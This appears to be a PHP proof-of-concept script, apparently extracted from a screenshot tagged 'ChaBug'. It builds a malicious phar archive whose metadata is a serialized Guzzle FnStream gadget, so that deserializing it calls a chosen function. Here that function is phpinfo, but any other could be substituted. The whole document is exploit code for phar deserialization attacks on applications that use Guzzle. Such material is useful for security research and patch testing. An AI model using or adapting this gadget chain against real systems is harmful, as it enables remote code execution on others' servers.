 <?php
namespace GuzzleHttp\Psr7;
class FnStream{
    private $methods;
    public function __construct(array $methods)
    {
        $this->methods = $methods;
        // Create the functions on the class
        foreach ($methods as $name => $fn) {
            $this->{'_fn_' . $name} = $fn;
        }
    }
    public function __destruct()
    {
        if (isset($this->_fn_close)) {
            call_user_func($this->_fn_close);
        }
    }
}
$test["close"]="phpinfo";
$c=new FnStream($test);
$phar=new \Phar( fname: "test.phar");
$phar->startBuffering();
$phar->addFromString( localname: "test.txt", contents: "test");
$phar->setStub( stub: "<?php__HALT_COMPILER(); ?>");
$phar->setMetadata($c);
$phar->stopBuffering();
ChaBug